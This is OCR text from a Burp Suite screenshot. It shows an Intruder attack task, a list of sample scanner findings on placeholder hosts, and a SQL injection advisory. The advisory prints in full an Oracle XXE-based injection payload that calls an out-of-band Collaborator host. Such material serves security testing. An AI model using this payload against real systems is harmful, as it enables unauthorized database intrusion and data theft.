 Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Tasks
New scan
New live task
Filter Running Paused Finished Live task Scan Intruder attack Search...
1. Live passive crawl from Proxy (all traffic)
Add links. Add item itself, same domain and URLs in suite scope.
65 items added to site map
Capturing:
21 responses processed
0 responses queued
2. Intruder attack of http://10.0.2.26
Sniper attack, simple list.
3 payload positions
250 requests (0 errors)
Finished
View details
Event log
Filter Critical Error Info Debug Search...
Time Type Source Message
12:46:27 13 Feb 2023 Info Proxy Proxy service started on 127.0.0.1:8080
Time to level up? Catch more bugs with Burp Suite Pro Find out more
Issue activity [Pro version only]
Filter High Medium Low Info Certain Firm Tentative Search...
Issue type Host Path Insertion point Severity Confi
Suspicious input transformation (reflected) http://insecure-bank.com /url-shorten input parameter Information Firm
SMTP header injection http://insecure-website.com /contact-us from parameter Medium Certain
Serialized object in HTTP message http://insecure-bank.com /blog High Firm
Cross-site scripting (DOM-based) https://insecure-bank.com / High Firm
XML external entity injection https://vulnerable-website.c... /product/stock request body High Firm
External service interaction (HTTP) https://insecure-website.com /product Referer HTTP header High Certain
Web cache poisoning http://insecure-bank.com /contact-us High Certain
Server-side template injection http://insecure-bank.com /user-homepage input parameter High Certain
SQL injection https://vulnerable-website.c... / TrackingId cookie High Certain
OS command injection https://insecure-website.com /feedback/submit subject parameter High Certain
Advisory Request Response Collaborator DNS interaction Collaborator HTTP interaction
SQL injection
Issue: SQL injection
Severity: High
Confidence: Certain
Host: https://vulnerable-website.com
Path: /
Issue detail
The TrackingId cookie appears to be vulnerable to SQL injection attacks. The payload '||(select extractvalue(xmltype('<?xml version="1.0"
encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % waqks SYSTEM
"http://pmfqjqnx3qv3g04s96bnqse8fzls9mxqlj89wy.burpcollab'||'orator.net/">%waqks;]>'),'/l') from dual)||' was submitted in the
TrackingId cookie. This payload injects a SQL sub-query that calls Oracle's xmltype function to evaluate some data as XML. The supplied
XML defines an external entity that references a URL on an external domain. The application interacted with that domain, indicating that the
injected SQL query was executed.
The database appears to be Oracle.
Issue background
SQL injection vulnerabilities arise when user-controllable data is incorporated into database SQL queries in an unsafe manner. An attacker
can supply crafted input to break out of the data context in which their input appears and interfere with the structure of the surrounding
query.
Memory: 136.3MB Disk: 1.0MB